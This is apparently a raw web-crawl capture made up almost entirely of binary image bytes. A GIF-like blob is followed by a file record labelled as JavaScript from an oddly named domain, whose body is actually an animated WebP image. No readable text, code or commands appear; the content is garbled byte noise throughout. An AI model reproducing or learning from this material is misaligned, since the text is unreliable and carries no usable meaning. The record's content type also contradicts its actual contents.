'#��,���,��M;5������<U�\[�M6�n���S�NX�Xk�F<��� �II���+�;����<��[/�på����+�����j�[�Y�7�f#�VY�=u�����☊߸ԺT)�Il��Y|�D��T��j�K*���Qǔ��2K5�<�I$E�3ɍ‒����K��yf ��y�/s��f2Q��� j3& 8zΤM:颚#��L?���A�����XҮ���k�,�lWnu�OՎ�QI�7ո?u�Vپ{�Zm�X�Y��6_�8Su;�X���Mp�ȟ�XZ ��n�w�o;λw>��y/���#7�s�c��ei����u����}]B}��nl���H�N���n�Q�/�靰�Vx봌Ѻ�Z� Hz�Y�&�t�"r��8ϔ*"��O�yg<�g��י~,�?�胺s3�Mi� �IL�����LT#�Ֆ���9y��^!�<���l�� g�B����m{�[�����jnuS��N��iao��[�G����3��c��L+`����:T=��ʑ�段-'r�t���(�s�犪���&w	qv������$N�����/]� b�0���yy��'1?rmF#[�����(e�{ٖ^�m��ߓ��WɖY� �#��8��/}�����(�T��i!���<�4 �/��D�H)�F�ā��Z���9F�����0=���0Ti��r�/��ʘ�TU(Z�;�60��6��V␙�j&yȊR+@���&����Ã-�E��˧����d�;��T:eGF���qB�����C+1xm\
(�癃�x���L;bT�ҋ#qB
Q`�l��E^��GmI������ݴg��w����tK^J�+��������Q�7)m$�i�h�@�D������G_fl����R9J3m�L�3ڻ�Z��)Z�ZM��0�ڔ�^M3�o�2�'9M��H���:Oh��G����'�g�T�,�8�O���"Y�؃���
�#ez�/�&����E'��u���� 1�g)8�`-��*��%���O�@��f��������iO�J���OK�Cӝ�&%2OG/S�Z^�7}A�i��Kj�\�`m#�Ѱ�w�f��~�k7�~�lmk8	��cFs��4p�^x���_�yM� ����1�0��i��ګ������n}N����g���������A�FԢvr���G��ֈ{�]o�_���b�Zm�z֒��kE��4R��:���ߔ�J�3D2�l��z�S�r�)�_&�k��e_o��ۧV��s�jT�2�~�
��V��_��ҶJ�X���h�U�w居%-�^�U	~4���`������m6�i�52Nl�=<;v2���NVvH���@Q�)ެ�O��~�g<2��b	$�#�E�[�	�F�D�����m�$�����W�Ab��X��JB"��d��%Y�1���ו7x3���*�A��$��Ú��t`���5����Y-���dEշڊF�W�1fZ��F5�!�8dbZW����c�vZo1�0�	����ΰ�W�V��q�CYlU�;��l>y�O,���.v��5D�^R��'��OȲ2�]g�k��؞x��A��[À8�Oyt��1@|�T.K��$����Ӆ����'ɏ�yz�+P�T�rP%�*�\�I~I �V8���0�_>�^k�(^q�n�}�/��\�uӛ
y�Q�;��zW�&6i_8¢��Mw:Γ�#������}�������.&Ϻ��.��<���8�ӷ	@�>�`e�C��ζ�]vA���F�

v���S6�P]
I�&��/��t���x�=L`�!~&��!Oa��ONN{���$�&��įa:��2o�6o���A��6.�b��@O0s#�^�5ZP�*l�'q\+�����-�va~�:|���]��<��{-�\̟�C�h�(p��ƈ�np�<CTh��H��l-<��������:�b</�lY��v��Z�窱�(�"��&���-���Ȍ����x �O%���G�gM�P��d��� o)�����*���.��F����4Nq8��J�����+k�1V_\МF��`�g�:j�%�C֤��Ȃ��e��H��tm芎\�	Ek	-'��j��$'�Vk2���b-�/�,E�o���5��ob�
�4aZb��d��0K��<)����g��P� 1L������Ƈ�����t��l"!"!1~�w�ɏ��0/5ϫ��U��DqI�M�SS��F��`�k�W"�!YQc �"�D�0Ġ�Y|�Zl��O���`l�r'�p��ָ�W�Wh��MQ(7��g�,���o1�`��d�����D�
2K�-�N��p�� 1ᒽ � ���"'�"g��.2#ͱ���#�"���z0P,E�%O�=n�,�S�2�Ond��`r�P�N�m�1\2'q��@A��uh,*��r��c<��{)�h�6��N��Z��9�Ӡz�r��.b��. :D���1���B��y"S2�Q�>�!
 ��d����.�N��n
�ԧ���� �KMѓ��������0�`�'~s13����p;���
œ�.s�L�T�m�N�3CUj�7���*5-L0iP'���l�9)g��ɋrs71+�8�(A�Q,薲E�)��H�?@������i�����:��
Mк�B)�272,�ΤNH�'% pM�đ���-���m�K?������ɨ��N:`�n"�,��FN�P�(o��#!TJ���K=O%5tC9T7>n�P�3WRC�)�b��C&i���5�T����*cTFkZ6�Z�0�r�7q�(�.��	uOH�4	�6�U�1k���9���1B�2��JC�Y�T���nG�4��Җ`��<ɒX��Ь��t\�N\��)ѕ�DO��@S�d��N�A��P��P�_SQ�5D��JO59�CW/`64�C3K��f�Rt�&�p�آ/��fs
�Wo�ZjT(�	Vw{4tDk[j���E�W_6c��@-XM3N�r��XKj_�J+�YnK�o�00I�<?�f�Q ͇ �}�ĒZ/��O��M��
�O�OE�]�����"OPUP���UK{�Pó<��hCԮL�`m���`CQa1�`e����1P3Ee��F_�T!'�X-(+g�r�U�\b�(e�\�C8�SChsT�fa�^d�h�gg�3�66m�,�Zy�PѰ8n�K��f�'�ހH�!\GIj�ٍj�L����r �%֕#ֳ�.�0!�$�r7�$m��A��mY�{%(KA�U�W��$3�`C�R5��UR1�5�)�^�p#�S�#x,�e�q'�6�#��E�._�d���47�ރ��ce��e{U
F��c�ts����I�bg�SmS�;��ua7,ՑS�vW�K���~��|ޑ���=���kd��xr/�5����g�N=Ë^�|��V�� �2�^�W_!n2�w�V$Q�|V}�DQ�R�o;�7q�	 v��o��b�bE�^R�x�e�lT�^�I���UQv?���$؂/��16��]�r�@qqⶶB�u�X��w�V�v��8�3wwWM�l�bj�'MK�I�� ܔ\���
.!�҄T�Nߠ����������&���v�6�h�8M�_e�Q�؋'�7LM��R/�}��Sk�Dɢ_�pIebA5TEu��6���*��As<��xŊ2VQG�E���k�����ϙ�9�TK�*C���B��u)O얹2�l,�wQm7p���ik5�L΀��˘�I���ӕ� ��Δ��u�Q�g΅h��6`$Ϋ.�yB򦘄=J;���5Q�l��|?�`7�O�oMnu���-��g�:�Y�Ps{�)V�\Ӑ��T�Wu����~N���r���x�8��z����$���Z��:sǠg׾�v�-����n�TBA�v� �?�i��ݑ��R˵�>/KZ����i��'!n �+d��@�V�0AkB���P�v����ZYUn�Y�Ip�8�S�����9��#L���gz	�:�2u��9t�֬ŝ�Z�͚��Xs\�G��7��>�t�e��u'䚮��3X��:���{7J��������C��� �a�Qf���dN	�ZB����a9�2{�Pz=�5�g��ô����wKxڒھe���0��ʶ�n�6��Yoy�.|��y�w�V0��������۫�y�����8&���ډF�����fU��z���sܼ��Ps�:�ٯ���rP:���7|U'�Z�{�!�AͺG�������Q.��<���ߍNC9 S°�/J�����(���Y�Ї���S�`��?�d��o��{��E��8�fOƵ�㸐����y��U��*W�[�� �dу� 8�ǛqK��w����ZI��)�YH�':�39�1QF^�X�֐��Z� �7�x�x�K�<��u�ҵN�xM��V$��)1&��SO]ط��;\��W<�'��+��/�ލ��V����S9}�E�'q��KBj���ú�P�ٺ��%�����ɛ�s�@��ױ��Ϗ��y�{P���=ٕ}�@� �������� i&����/;��|~�L��GHө#��]I���=ޯ���=�+��Q8��}��}����]`��~�X$�,pk�E�Zɗ|��{ǭ�F!>?���_����V�(�w�9~�y�9S��A�۽��r��W�Y���6�S�T�
0M	&(��)i�IzM�ޤ"�a�fF�5��{�&'|���	]m��v�,vUx*��3�^����u��5����4������[�I��u�Wy:@V�-���>sa��S6�A��n]��^�b�������a��1E%W���VZ�(�ɼ�sʆ�xu�N@k�S������%|��aĉ+ZD�Ă
;2+�"$�#_�|P2���V�r����%3i�(�á΅6���РD���pԨҤH�p���ԩT�V�Jթ֭\�v��5�X�d�|�JRڵ8تm���ܹnCԵ��ɽ(�������}c6lx���W��L8�߼w+o��9��ɜ%C~y�c+%i^������G"y��G��&j������+���7��r�?��r�̙�=%��ܪ��~�:�w��M�����˃߇��v����?~��ч��܂%��y�7��
8���w_��Eg��]X]5aY@4e�O�}��Rn��P Z�VFE�f���"}g�Ha�2�V�+���Gq�#Ou����Ա�1p�G�hPG)IQ�RNY�@�l�ʔ����k�E&�Kb���e��4B,���Ld��c�yȋ3�Y!�z^�'���yۉ�	:(��u�e��Ƙb�:�gI�ס�ꅩ��":i��� Ę���A����	+��hm�֛�򗀁�Z�s�=8w�7�Աg^�Ţw{�;�{���k}�Ί�Z{-��:�n��ƫ�*�(c�#25���kߺ�Z��,*(Zj���U��|亊čl*4p�[��K���OZ���TV9�B����<<B^.:*��ʘL��:;*��ӛp�L'�x���/�6�;'��������`6��DK*��=k�4�_
q��1�j� �*�� ��j��"Xm������Y׫�Ʈ]�w�*���A+_��}��bc�w��Q����Jk�]�bV��8/��R0�8��4G�����/���(�\ �tÚ	l�u�X�+W���.���.;D�S���Yr$��ˬ [�#�J�(ϴC�<��P�?_��w*�'��S�/�qU�}��:>ҋ�	��R�Oi����t��}~���ը�3ꪎl�����㷭���od�{�v6��m��JV�ғg��s�}�F-J�o�d�-X�k\����3AN���Y��E�!�D��J�n
��
G^u�eJP�<��md$IM����ĉ,�bNR��@%�uIQ*!IIZr4Ѥ�&m� �Z����z5��P��<E�,\��?��|�{���ά���c�HO�L/AU�$�?�mM������A&'W�)���fb}���e�֣6I�n���%3�AM�� !%7��R�z-l\
{٧
s��c���=;�Etʽ�G0a����L�WT��M��â�͊]�tR:�" .�%h�K��R3�H�q���Y��L5����W!	YL�r��T�������'A�G���j��� �Q�u͕ `&�c�a$%)(N�R���+̓Z�Ҙ�� 4��Mo��t�<թL]:ӕ���CuBI�z�K�!8���iYKo)���/��2�i��T����\ӄ^��=?��6Ł��;�A��֍�����]8�h�)n�X̑G|�%x��;I;�	�����ܧc�uV�����\J0�Y��ri}�#Z���Q�*��V�z����A���H�O���Ro��5u�N�o{���
���nq����*w�;݅s�����V	�-�H�+�m�PU�p�>�I����W��U������aY��ٙ}n��<]�Ⱕ�JQu� ǐ$f_�~��k�~�M���`)�
4֒�3Y���ج�3��u�Y7G}�W�%q�}�N	��x���R,HԪ�20&���G~좑d)2T��J��D.�����$+y�:��n����vזxKx�Gժ����Eoy�UCB�x���d�� W�`�����)Q��Z,�����a���##�	鄌�Y,�3]�FL�pc�lO��3�\���)�Y�2Դ��qE;����v�9e�k�!A'L	�\�2yִ���o��\۴�O��I��(d:�}������)��Ff|��^e���_�F�9�5���� �n,�T���_1x���7XCv~`��g�a�N�.s�)iKg��$��B3�Y��q�.5�c��ӓb�'�p�+Bֺ��?�\�1��؇rb;�rB6�	�OcR�����٤�̛7�U-�Ï5��*����_��Ą�N��"���%�11���
�=�"��.p��#Ms��(��w�>sbJ�Ԛ&h�M?P�=��r��)Ӻ� 2�.tG��~������>�L���V}y˽b��W�lO��]T��:��9�<�篽���ܞ�rD,�U�L7��Su#\�I7@giZ�,:�����]�J��[ފ����������?{�o�4*����k���x����>ٓ�,�']�߇���M	�] �Xz����30̯�/���q:h�V1� o��|��(X�^�{�wib'G�~�y�WpULl��p�|·PtGj�g,�x�WSB�}+Ȃ-�/�d1uRk�~[y�fl�v=�^��x��yx�?Z#0jUD�'�&���z�6{���6$l�_�sNXw�{X�s�aׅa�Ba��W���ׁY�j�|�q7l%xR��uh�w��yXd28�6x��'yeh9�Wm_���y?=��5�$�&۶%'�I�$��_�;Kg�J�M0��#U���`X���R?\(�h�~H�f׊�s��x����j��lxX"8}>�Rѥ��h�ǈ�Ɉx1eR�^`e��BV�h�꧃�x/>�.P�:1L�n���������nۀ���P�N�3�����u��s���茁X�f��p���؋ �bY�%(S:ux)�I�i�����ɑ�	�!)�#I�%i�'9S}��؈�$D�+	�A�f�?S��Wlr�N${B�fx�n���WM��n����x0�>����Ã��X�U����G�gxj�i�*�j�t��g��i��k�/�R��l�h��V���e3���*p���+3z��n
3��#o M(%Q�	$�D��D�q����)&S�O�8��əWy��ŕ�����|
Z��j��l隯	��)�4Ň��r��y陘G�:�C=d�=:4 :<�_Ӊ��_�GGr:["g6����:1�@�	^PIo���^��o�g���(L����ȝ
���aq��u��I��i��������ɟ���ir�)��)��Y�ʆY5��Ź�
1�j|�ڄ`WW��Y���E��D׉�O�En�Z�h���(�'�����ȇ��ɞ�dq� ����9��;ʣ6���R��Z�i��x�f����ۈ8��M�`pEzq��G�$?�E���`g6W�>`$�c���D�#�E��_����kj�^����>1*�z��=��{ʧ}ڣj��(�mZ��j�,�c��f��
�Er�i$�7��������bz�唝����<ߩ3w)�㉕��l驞��qB姱*��J����mxٙ�x���9)�~�DѴfN��Ay�<��:�L<�&j�z��$�|a�p��W�*G�o:�ݺ��Y�^I}�zS���骮�ʮ���
��*��yS�٫���t����v��sva�x_Iy�V:�	�m����Z���%�
��w�����J��Y~uz��X��
�!+�#�+~�������JyKڈ(�X��m��WJt]����۰����YvY�u����G*�v��yJ�O�Q+�8�(��ۃWk�����I���W8˥�Ju	_�E��Z*�>�C��â��>x����i�VvZ��9��+��K��h����y�C��Pe��`+�ƺ$�9��i��:v>���|˦[���({��{f�ʷxg-ES�꺯��+��K��k���S�:�ը���W��/���2�z9��[�.0��%>��q�u�vUi�x{����º�����K����n��Vֹ�c^ۈ������mL@��  � �X74���Y�u{��[�ԋ��i�ڻ�)�����lY�+[�Oѷ��{���\�h�5�J��rK���拪9���d��-��/���H�䋸5���q������Y��| ��2���g��
��)�7��s8�S0��O�Q����{�=������p�˴�ڿC��*l�e�U݊�I;L,�m��o�"wxT�������YH?���8�@��G��*z�j�lǉ�ȋ�ȸ�\t̲v,H�ک�ȪĂ4��Wƅ~'��)x��Lʥlʧ�ʩ�ʫ|�&�R6��_L��3�Qi���yȨ�ች�
�w\�L��l��<k|�����|�^>b�ɝ<��f&��������������ʁ�w�*�(�˶���@s�m�\Ȉ|��l�������������5eΫJ��l��ܪ���'���,��gR���-�M�m�}��j�uJq�Fc�"�)��l��iı�Ok ���-��/�1-���ЅrL���α,�&��w��X*E�3m�G��I��K-��u�=�2���<�a(�^
�U�L��]��_�a���vP�ɺܶ&��N��m���b-�sM�um�2]�@Z��ң�֤:�u\�*dwׇ�؉�؋m�8�R{��3��a��ջ�D�^Yݚ��ٝ�ٟ�ڳ���G�SMՀ]�wʭگ۱-۳��5Mڦݱ��8@�%�F+״-��M��m�9ڥ������A�ۛ}��M��mݳ��zֺM�����ú�-��M���z�����m�R�8e��-��M�s�y��i����Y]���.�]������+���	�������ώm{|��h�������Ώ����'��)�⥜�hX�cA�+.�3N�5�;%�iwQP�[m�?�A.�]��=�G��I��&�S"4K�Q.�S^�@ ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/dc3ce796-f2e9-4e22-ad9a-d814de72cf03_.js
body_size: 94243
content:
RIFF�� WEBPVP8X
      �  �  ANIM         ANMF�1        �  �  �  VP8 �1  0� �*� � >�0�G�#!�6:� �	li_�����}����:���?�ϱ�!���߷~����[ַL���?�/�_�_8�����_���_��࿭�������g�}��C�ݟ�O헺_��-�A?�������sط���?a/گ��_�_
�޿�~�{Z�� ��������~����_5�������5��o�/�^��B�w�Or?�����?̏�/W����.������_�?�{�}g�?f���c��������������_���������߰������������rZF��n���C(:�G���}o4�{�3Q"j�m��-��)%�q�(i�EZ���~{Ԫ}M�uՠ����2�o���C�1�Y�;��تn0�է�ia��#����/��l]:�3�g!�ˇ���R�1(��	w�y����q�_i$u��tS�TBK)�|�n�هl�]gj�T�D���&2�$��ۭ��KW��LB�#n�3�wD.d���[�"	
�Z��r�����>�M�6���ug�YҾ��:��o��-��U�'��p��9#���ã��l�1��s�BPh�9���;�r����4%Uw!b����7-��ڗ��It�NlV��2�O��P�[��V�v�d�0�gH>��b�˱m-�;x��|7?x����v����u1�t~�ň|�p��X�7;�Y��n��b[nI��I~��35��y������� ܺe�@�l������dD��LU`?�����$�a����a��j����A���e_�@-���30��:B�(��a���z���Zw��[�??W�R}�5-Gzmq�Lji�V揺��D��13޻u[���/� ha�+.!c�����
�j�~3?��Vk�8m�4K��Z�ݢ��Y���n�ى{5be���GY�N|XxЫm����H�i>�%�y´�1*�f��Ði�0!�<="]�d�z5���6
����pj�b4��p~��]i��Ye($6\l�B�A���ȁ���naWE���آ-��xwz���,�@8�_�,_Jg'��uV:6�^������/]�?0��8�ݜ!Vf�j;��3��J�=����ʤ�/$��u���h��2�>��el�̚)���0F��`�M�f��r���
�ȁ�A�#�Z$��yC}�(�*���=�<QW5�� ���~�-z4�+���Y���k�z�?���t~�����뉢8��+��61�;�e�&j_,�N�=��\!���r�`]#*j0��R#ٯ{�d���(r5���)��n����� ���$��q�A\�����x҄��d��A"�H��m@�JT|�� �d^0$���N�Z�[��
U�?��VE�KH�����v���)��\�Q����ʓ$lē?r����h��h�l�.~�È#32Ԑ��<`�jx����xq�9�)���"6��8�.=y$�Ma�ֹ��2J�y$'H䧯0b6g�׿NG5W�,�`�2�
	ݲ�ʳ�1bl����/��#=i8�"�ͧ~	)I30y�
�2�SFZ���q��e�1�{![:���ѩ2��|>hCa�"��,2�b�E��wp��1yZ�i���j�Ɵ�Y��d��M�[	�P�?(F0�_�''#C�ߤ%v�-S�M��00W�H`�#5�S��VZ���K����}y��򢂼�6`�@��a�����"�G'N�i9(�}5Z��}} 2c`Dl�{[s�mW#-���g�l���C�w�%
�v2��.!)9��:Fl���J�� [ Iy!�lϋ�V� ^	s�?[�)�u"�K�F�OR.�pn� . h�"Y��rM9j��QV�x	G��l��p�
���-�ھ���m&
^����2�L#�3���F)���5̩��
~��\ 9UN����0sv J�ǘp�.���_��o�)[_����A�if���{�a�G��F�Im~GC��h0�B��H��X�r\3y���'��
�6���$�`���R;�($=P}�Z۬��z�X��7�;T��g���2��62�UV��зL�@+c� 쨥ӀZ�h��O�	9C  t�{�N	������N�J �1�<�Oi����zH��U��	���;z�����iC�v��������0��vdx�`�_�{�e�l'4W�uq@��=Ц�5ڒ��������mzR���"0�4�ŧ���SK<Z���I��h�Ǟґ���E���B�gu���hN��K�߱Z$F�}����ʾ�);�IG�>��Ń�nB
]/��=t-�*���O��/���&�,��� �˽�/,�YAY�2���˛��$�����T��+b���qB��Ď����DL�a�����x���}-��%�TLm����!t)�nq��A BK�����r�%�!��(T��J!-a�]�Q�YO��U������� ���kg7��@nk]���Y<�ü�đ���������s�2$ʊ�Y��-�(�:<,�|޸���S�bhF_#O\�n]�\c�%���¨�q %W�^��k@ !-�� �7�u��O:�Xq�q�d,���Ws�����F��ޞ=.I�o�N:^�@�^<@s��Ґ��>�0(�W8�J"z9�r�7Y�/l��
��ZN�L���?���Xye�8�2�b�0���Ί���{KG�@ƗK
77��{� <��(P|0&�g��L � *����ݨ���=�������~�l�1�����gp��q�g?�����,��O�������D������a.�Q�j����[�&io��	K��a0}�R��8��.��u�ή�ς�4�2yަ/�gl{)E� Q����O6�^�_=��
�rO���:B`�A۽���̼����M�W�3^�[WP.��Kj���@6K��:f�*T4O@�X$%�B����n��> DMk�ܩaN��I����g=!p�z�	�Z�/F{�F8dm�1�7��"����&���@�ল-��?4ےE�;6��6Y�������j({�)��+I��k�	��̈́�^;u�Dc ���稣���q_��%`
�~f#ZL 5�u~�
�F#Y�'�)M������B��S%�S8��k��㪀k�ߨ�~�	�.�*w@虒�m3;���f��2��q�FZ��\ �D�Bw�hJ���\E��42k#��O�]��^�����Hۧ�H��
�����vY���,/ew���n�_��	!rQv/�T|����&n��T�ρ�-3ē�kg�8���=�y�C���>2D���h��e��aJ�&�[�h1��S�	��zq��F5W
�!`���T�C�t����m"�՛���6M'�;�$Z���9����D��V��{���H�aQB����0V;'���\�-P�f\�V7����-W9?PY5}��U(��������:6=��O�o�1}@dݠa�26|Z�Z�=�s�����VAJ�K��%�G}��f�\\Ľ�,X=p��J&��ő�M	���nzl�J�jX^&��?Q]�pG�~����*�� ���$zaa\܍�8;n������5���/z����)��b^b]=�}�>��
�Q��gkB;se��Z��Z��8/��C���[]��Z,��LXȇ��j�'G�s�)Gp�e�np�*��4�e`A/K[��X���,4ԟ&�ɞF�UU�짻9�GW&_5�㪡lԜ̃]���5�s���H�klcJc e������E�z��+r���+�E�<Ƚe����ݏ��	{U�x�sucF�JB�l�B�f����k������1�fNb�����#�4gy&�lQ�3���[?�`f:��\���{'�b^���|� ���7Br�|F�'2���H"j=��*"lC�*O:������ϊ�`�ŀ�r��)�2���,��� �H�%[���"ڶ^��r��Ɩ����?���M�f�b=�>̃L�/��~`��:���s}0o T�JS!�.`�����	i�q�6.x�ȣZ|��:/���!��H�~BT�)̙�e��h�{�&u(Z�t�q-�K�z���ǡK�1<X|�E���|�+���,�o�S��P�ۺ�ԧd�T�7,�`�G5:υO�ޔ�CɁI�!Ő$�ɫ��D_ܘ�q̥V82܉�QX�`��R~ש%��' ��~$��.���q?BVz�p�(��N��5����T"�b"��1a�T��zʐ!�J��%��l�?a��Ƴ&r�m�\eq�;2�a�__�,̬����#�Y��
bѭ���=�,�������FO�p05��T�4��P�up�4WFe�z�o�_��s�%C	`��c��/�l@\�ݴ��4�`���ѓ�V&N��Y�;2�����h�	�a`r-V�G�M��������=����>{��� jzH!,jF��PPZ���u�Ml���7������'7�ep�k8��@�����FP���r�Dt:�h� d���̍��
�*�0_	�E��⑌� Ú+�����1,�Y��/���4���R F2(q)��R. ��dq���.4I*�+p�!>�������T�*�(�\��*f�04s�Z��i�*��Mua�t���F���󱩦��sYs�2k���׳Z�˙�����on��&�kEbȟ�"��
��#`I�������ȹ����S��#��D`�RxW'FX�߰U������ʱ=�&���� �W_�И��e��_&IHQ�,�a��� ݠ��Y�t���_�����ڵumw��M�`�y2.Ws;R�:ڼ6τ諐��'�㬲�$"�<~5�q����. s��ɿڙ!�p.���Y��w���'�)z�7轧QՓ��uTI{��:�懺�?}i���|-JJ�%5��������u�f�\b��3�3R�m�q1�.Pj-|^K-�:��K�k�5�￉���~]��� ��ʀ� ����Z�t��4,] ��Q��	B�D?l���h "X��� .���8	J%u��}���@A�p�)
��u�3��7�N�LU�ՂWKel��8dw��ʤ�	A=)@/�i��U��?��
3[Z%� lGlU�M�����q����~淳{A���
��;��	�&��ϫp�f��G$n��������Z=%�H_D�)�y�(�ۋz�填���^$♎�6'&�D�E��y�\�}���w�o�,��>}�� <�bu1/�qķ���!|gq��v��\�=�ۚ�!�e'v[�3��lw�B�']&z��	4:�nO�~Bc�x���s��S�c[䮯7Xl ~E�rM�>>"KY^�SH0�|���ec}��		�-��U��
rG���(K<-��m��0�H)Y���06SY�B(��g�N�x�7�^�SY��x�����q��\3���K�r��;��CN{�)Ĵ����W�oN-���¤8y@>��1܇��*=�*��~f&5��~5�#M�k�I�B.Ƈ��_��@]�8	��Ho���\��[>����B�1�*j֫ B�&�ku��TV*RJ�y�iCO�0�$��>�"i�}2O�uj����i��������˶���*���P�f�R̋+�cT��A�`+!*[����&�|�E��V��?�2s���PVPN�;�&6�E7�
��Z�Q��Ȋ���V�ς���5rsxd�j8F�D]�!<�ˆ3`?(o=e�mWE�>k<-cZ�!B˵~^���G�/��̲o�9�O}k��Ur0��)soP�!�9�1x��y�d��t�+�˳�q�Y&��E�M��3��À��t��9L����41��0��,�K{����%\����qFՀ�N2����lڹjɆ{�ن�E)����z	7o�P�V.cR�P��+�^�	&���bʕ�����n��ٷ,�U�|p��d.X�,�������Zڃj�t�9D�o��hV��}y%�d�!	N'����m�f8�&ݬ+/A�6����p�d2�0�8z\���x��ߡ�A�H�+*���)a!Q�~��2]6���nL3��$�E����F
<0.{t�&��=HcA
�E�b��R�0�c  [����u�'��E�B"H���^%�z��^ ^a!���5��%j���t�#�R�?�}�+W��d�"�'�����=�܊�%pimQ�J@��J�~�!��ᦹ�.�8<к�Դ?��!�n��#�������-�Y����O�"�!߻
�u4�E��RT��a�>�͕a���QF3�%��QX?�h����{hC�O�5,���5m��2['G7Q�i�yC�F'+V�ޚ��Z�{'i��g����*+8��B���S5M(ʳ��W��{�(�0o�����E8nDX7�g�C1�+���m?��Q���#���|HW�H65�~�rh!|�쎮Ӟ`h?�J��"T��4I�	u��O��nR��E⿩.�Mq"�_"���U����\�X0- 9�:����AӘ�V��:Ҧp�'>����P�TU��4�ț"���Q��vY��G�f�G���keuoz���e5�K
��(�Y�RY�	��,Ғp�ڻ�H���_ȫ��ϥG���s�(j��Н,�=vh\�`���A�Ѓ��3�"x���⏡E���<�eE���s)��2-�N�k�u���KkP��v�~2�9@l��S��A�M��1��2�0�$+��+���?|�*e/�Cu�xXK�	� <V��� ]}m w�/��4 =����%������$��)>�%j:���la&�A��R���.�������
cw3�(4�2���������zrj�j=�j���Y�~�x2�E]�/]K��0u(�&^R���'�_*�͗qˤ�͌4��W>$���u���=��D�|��ETW�	�եɯ�^z�a�NO*�	<{�*7���}����{ü���9G�R/��}]Z�r���R��1�kF�hj�o������M|�.*�9 ��JI�8�)Z�Њ�C<������rX������sv�SMˊx� 5�E��ff%ʠ� ��Tu�O}^Lvv�w}�=�L��� �u`��G*�{5�u��%<+xj���w�"R�~Y��S�|��H��!�Q��K+^;�&u%��x#�a��F^��l�2�Xl���BΜx��I�a���2���Y���sQd��<8�2�)�)�����
F�Vܟ{Q2�Ëo8A�ζ�#��O�MH&5N���!0<�~k�i��D��� ~����	/{A�e(�>�M������0�lte����J�L�J}�8N��Cj��22�r]� �VOI��Gζ�A��цKd		�߬�>��ǌ$��%�FKw
'�|�j�zy�Tps�
��f��yir-4����z��χ�70ͬ����>a0�f"P��ruM���˰��+Ċ�7�B���
�� :�����.)avx��}m��ƞѝ��#D~Y�ԝم��)�5i�eO�`�P��.�5)
�s���	&���Ϟ���b@6�4e]�(�]��7R�!�NCƽp�l�z{7�����4$݌��{J�hX� �g�����Yup�a��Τ����-��T�᥿�MS�C��(:��R�EԠ��'X5��kBy����m����^a���hZ����-��n�X^��R�P.8���"�1�����ͰJ�]DBZ�@[�#��[[�)��l�t Q��5��靘�`�)���5u��i�E�����	`��D8ࡲ�2���.pl����5�]0��8�G'�����R�4��>g޹b5�	o��D��G�ҷ#���Ӿ�'�{�KLx-��'����Ūg�y:�T�,4��Ɓ����q��b��}?��c��TCf4��-ň������W�c#��$��&q]��5Sf�t-��{}W�{+y3���ѥ�/\�l��B���H��rSG��Zy�//5�{6�q`t�S�LmS�0t�T$
�դ��&X�O��?[�>����Yr��5����-K,��*�����WR�膱�u��8�5�pHoU&��v��m��P"�9�E�"D@/ZJ�7[EPxL�����7�້��r�H�s���5ȳ�a���`�%=���RPN�B����޳���\����K�N����R�^��?O�����Z^5
�d?NF�/u��I!W~P5^MW�ˮ�p��{f���ǷԤ9YFb����õl�̓������SEg�&99�O��Q��V�L٪��\h�s$`n�zbl��R�3��ڄ0���?�m�.�������.>��=����M�g�H�ϏHbqJ܀�0��j	�s�5��'��h<g޺-�*�����F�"&��M�k��c������b�Q�*�ϛ�(��&��%'B@�_Q�ܰ�A��o��5!+���N�w�N� �O�1�gc4,��^��u*&f��9ZTs}ֿ7��<�՟�� �	x�T����5�!tӿ�,��d�ΰ�z�I��,Ȼ[c��zs3sI� ���(ȼ�w�q4�<��7bl�Xڷ�
� ^N��b3�5��ս#�e̼Jw�	yBN�d����r'@���!4yI�I��!B���NK.j�_�GZy���4�d�HvF�p���9��]���� ��*U�����DH����ne�0
��V�L�b\"�.���$0��	����.N5�R��b�+H�r��P��(n��z�8�c,z?�ӣ�ӹ�H*��-�XSS쯗!{�PZ_}�M�jO��&y�����Y����%�ֆO"���M�����m������k/��]3�O���н�rT^��1��r/OC%:9�����t]����+��T YM��B���X���G<��,�?;�{ڞ%�l`����'��M��A�:dE!�`�Z��T^�g�p�3��I�HI��*ٖ�HV<6�<����N{�O�dR?Ƀ�E	ٽV%�G(�C�l�gz���Z)��s��xp��T t:���y[Ew6������d�9G	��w՗8��ݮ�H��Na �ķ��(d, "*���������	��e�%|LdB�=���c�Sdč4.�~���5d\���M�II:Y��5�xdR>$�_��P�/�t 2�vDk'���0r����	�8���Nxb�'�doJ"g(����/��ݱ�|2R�
|�%?�Mm&���z2kw{��U2���I{���Ws�ϝ��7\H�*i߻��H{:��J�8)���\a�8�]U�Z1]J�@`#	�{�ݝ�?����ņ6��ӮH��Xa#�w��?b'����Ь����g�a���!���,nJ�6�E���<2 f��pӫ��'I.�É��i}����@�^��{�j��^ڢ��L�dP�M씦�� ��K�1��BA-��r���Ԫ@o�u�Eߖ�6��+���dC7f˺��Ԉ��Ѫs����5��ޚ��&��Ļ�X���������#�1��k�8ճ�M.��<.f����pcCX��u���.�46*��Ym�V�{3�U���A�˧�6c^T��	�tA��6Xc�.˃C>����A	��	C 6��3݇q��Ak0�T�-7/����f�L�8p��\�g94j._�k�#���V��}DaG9E�٣�m�����+�b+��
���e���d~^??����z�>EZ}�:>G}$�U|��I������	���(���͎�~�tW��0�������wۧX#�����ڥ��աi3h���R[�Ό+)M�2��G�7[��SP[n7���,������,��F�ǡ՗G��_cɞ͂�q�E�9Nͫ�Cf4�z�:«i_.���s�o�T�	d?�&*�I����Q㷚G3G`�.;F�}̵��b�Q�iu���*ǋ�.J�2�#h��E�L�8������|?��w����-i���#���KD�1����k�"�	�2;���L^�r�|��U�Y�LĂn�SI<�s������o���\!?b�}�;9N��}�֌���/Vz_
3�]c͐�	��6��S�w��cv�nX�Lq��e^��|�h�~Mm���YgdF\�t��J0�1�cM$��>.�ֽncU��e�dM ^�{��&p��������t�L������Ҥ*<wӸ�:i�-�f�@X=��e �:pG�?(�l�������(_�E|�����9�*ʼu�,���.���u��� ڮ�I�Ĩwi���k������������|$�
